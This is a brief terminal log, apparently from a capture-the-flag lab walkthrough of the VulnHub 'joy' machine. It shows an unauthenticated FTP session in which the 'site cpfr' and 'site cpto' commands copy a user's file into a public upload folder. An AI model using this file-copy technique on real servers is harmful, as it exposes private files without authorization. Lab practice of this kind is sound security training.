 hostname -I: 192.168.42.7 192.168.56.70
Tuesday 21 December 2021 02:53:30 PM IST 2021.12.21 14:53:30
f0c1s@kali:~/vuln-hubs/digitalworld.local/joy $
telnet $RHOST 21
Trying 192.168.56.76...
Connected to 192.168.56.76.
Escape character is '^]'.
220 The Good Tech Inc. FTP Server
site cpfr /home/patrick/version_control
350 File or directory exists, ready for destination name
site cpto /home/ftp/upload/version_control
250 Copy successful
quit
221 Goodbye.
Connection closed by foreign host.